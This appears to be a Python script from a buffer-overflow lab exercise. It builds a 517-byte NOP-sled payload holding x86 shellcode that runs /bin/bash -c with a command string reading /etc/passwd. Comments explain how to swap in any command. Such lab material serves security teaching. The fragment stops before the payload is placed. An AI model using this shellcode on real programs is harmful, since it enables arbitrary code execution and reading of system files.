 import sys
shellcode = (
"\xeb\x29\x5b\x31\xc0\x88\x43\x09\x88\x43\x0c\x88\x43\x47\x89\x5b"
"\x48\x8d\x4b\x0a\x89\x4b\x4c\x8d\x4b\x0d\x89\x4b\x50\x89\x43\x54"
"\x8d\x4b\x48\x31\xd2\x31\xc0\xb0\x0b\xcd\x80\xe8\xd2\xff\xff\xff"
"/bin/bash*"
"-c*"
# You can modify the following command string to run any command.
# You can even run multiple commands. When you change the string,
# make sure that the position of the * at the end doesn't change.
# The code above will change the byte at this position to zero,
# so the command string ends here.
# You can delete/add spaces, if needed, to keep the position the same.
# The * in this line serves as the position marker         *
"/bin/ls -l; echo Hello task2!; /bin/tail -n 2 /etc/passwd *"
"AAAA"   # Placeholder for argv[0] --> "/bin/bash"
"BBBB"   # Placeholder for argv[1] --> "-c"
"CCCC"   # Placeholder for argv[2] --> the command string
"DDDD"   # Placeholder for argv[3] --> NULL
).encode('latin-1')
# Fill the content with NOP's
content = bytearray(0x90 for i in range(517))